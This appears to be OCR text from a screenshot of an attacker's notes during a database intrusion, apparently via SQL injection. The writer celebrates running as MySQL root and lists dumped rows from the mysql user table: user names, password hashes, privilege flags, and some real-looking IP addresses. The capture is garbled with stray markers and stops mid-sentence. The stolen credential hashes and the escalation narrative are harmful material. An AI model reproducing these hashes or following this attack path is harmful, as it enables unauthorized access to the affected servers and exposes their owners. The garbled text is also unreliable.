 new 2
NULL.txt
30
31 INTRA]
32 USER = root@localhost
33 {INTRA]
34
35 we are running as root!!! Now let us check the mysql table to see if we can find if we have file privileges and.or super
36
37 {INTRA]localhost:admin:2aad0556165e395c:Y:Y{INTRA],
38 {INTRA]localhost:horde:7f9c347709919cf3:N:N{INTRA],
39 {INTRA]62.159.23.196:root:33b8ada77d684dab:Y:Y{INTRA],
40 {INTRA]localhost:root:33b8ada77d684dab:Y:Y{INTRA],
41 {INTRA]localhost:ww_forum:65e63cc11f5308e0:N:N{INTRA],
42 {INTRA]61.172.255.16:root:33b8ada77d684dab:Y:Y{INTRA],
43 {INTRA]localhost:webshop:243e24231797f7c1:N:N{INTRA],
44 {INTRA]localhost:blaetterkatalog:6c1f6e9e6442756c:Y:N{INTRA],
45 {INTRA]62.159.23.196:replication:37d1010470749fe3:N:N{INTRA]
46
47 OK, so we have root user access with all privileges, which means we can pretty much do an
48
49
50
51
52
53
54
55 a
Normal text file length : 2887 lines : 55 Ln : 47 Col : 94 Sel : 0 Dos\Windows ANSI INS